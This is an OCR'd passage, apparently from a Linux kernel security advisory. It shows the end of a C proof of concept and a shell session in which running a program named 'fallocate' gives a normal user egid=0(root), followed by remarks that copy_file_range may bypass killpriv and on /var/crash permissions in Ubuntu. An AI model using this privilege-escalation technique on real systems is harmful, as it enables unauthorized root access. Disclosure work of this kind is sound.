
  execl("./dir/file", "id", NULL);

  err(1, "execl");

}

user@debian:~/sgid_demo$ gcc -o 
fallocate fallocate.c

user@debian:~/sgid_demo$ ./fallocate

uid=1000(user) gid=1000(user) 
egid=0(root)

groups=0(root),24(cdrom),25(floppy),27(sudo),
=============

sys_copy_file_range() also looks as if 
it bypasses killpriv on

supported filesystems, but I haven't 
tested that one so far.

On Ubuntu 18.04 (bionic), /var/crash is 
mode 03777, group "whoopsie", and
